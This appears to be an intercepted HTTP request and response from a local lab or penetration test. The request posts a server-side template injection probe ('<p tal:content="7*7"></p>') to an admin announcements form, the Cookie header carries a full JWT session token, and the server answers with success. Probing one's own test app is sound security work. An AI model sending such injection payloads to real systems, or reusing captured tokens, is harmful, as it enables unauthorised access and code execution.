 Request
Pretty
Raw
+
UjgDtlQi
8 sec-ch-ua-mobile: ?0
9 Accept: */*
0 Origin: http://127.0.0.1:3000
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:3000/admin/announcements
5 Accept-Encoding: gzip, deflate, br, zstd
6 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Cookie: auth_token=eyJhbGciOiJSUzI1NiIsImtpZCI6ImtleS0xIiwidHlwIjoiSldUIn
0.eyJ1c2VyX2lkIjoiOTU5ZjI2MDEtNzY5Yi00YTRjLTk4ZmQtYjZhMTZjOWQyNzc4In0.Lej_
COinL2rhs7_xH47J91wVMM9I06KDATAz01qfaIMKJ-a1XFw5czJurlrnC5aVZVB9x29jWq33sv
BjKobFtYIDPMk_VKnnA5wNn6KxFH7WCJdKlkgegaulkP5ujhq48MSNg_u4BeUMD5QEhywOl8ZQ
-YN_44cgfLMZvZca-1T_DVnfmE3Is0hiBw5t2iy6CZRlvp0AbgWszS-2mSMXRjy9BQhpzaIWg0
3yCtPLELlT7SBLvVb2OQN5jDsPLwqaWPm1ezwhSeCYF0ajEPEhNcUBB6ebC5ZCSipGkj-FTatq
AH2CJISMLpN-b5XLjoL_SVv16a5rWFZVBapkdrkMNA
8
9 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
0 Content-Disposition: form-data; name="title"
1
2 test content
3 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
4 Content-Disposition: form-data; name="announcement"
5
6 <p tal:content="7*7"></p>
7 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
8 Content-Disposition: form-data; name="personalized"
9
0 0
1 ------WebKitFormBoundaryRz39qBXFUjgDtlQi--
Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.13.18
3 Date: Fri, 13 Nov 2026 16:00:48 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
9 "success": true
10 }
11